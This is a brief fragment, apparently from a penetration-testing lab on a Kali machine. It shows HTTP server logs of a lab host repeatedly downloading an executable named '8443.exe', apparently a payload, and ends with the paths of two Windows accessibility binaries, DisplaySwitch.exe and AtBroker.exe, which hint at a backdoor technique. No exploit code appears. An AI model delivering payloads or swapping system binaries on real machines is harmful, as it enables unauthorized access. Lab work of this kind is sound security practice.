 ┌──(root㉿kalivm)-[~]
└─# 10.0.2.15 - - [01/Feb/2026 01:49:08] "GET /8443.exe HTTP/1.1" 200 -
10.0.2.15 - - [01/Feb/2026 01:49:20] "GET /8443.exe HTTP/1.1" 200 -
10.0.2.15 - - [01/Feb/2026 01:50:04] "GET /8443.exe HTTP/1.1" 200 -
10.0.2.15 - - [01/Feb/2026 01:51:05] "GET /8443.exe HTTP/1.1" 200 -
10.0.2.15 - - [01/Feb/2026 01:53:10] "GET /8443.exe HTTP/1.1" 200 -
10.0.2.15 - - [01/Feb/2026 01:54:17] "GET /8443.exe HTTP/1.1" 200 -
10.0.2.15 - - [01/Feb/2026 01:59:32] "GET /8443.exe HTTP/1.1" 200 -
Display Switcher: C:\Windows\System32\DisplaySwitch.exe
App Switcher: C:\Windows\System32\AtBroker.exe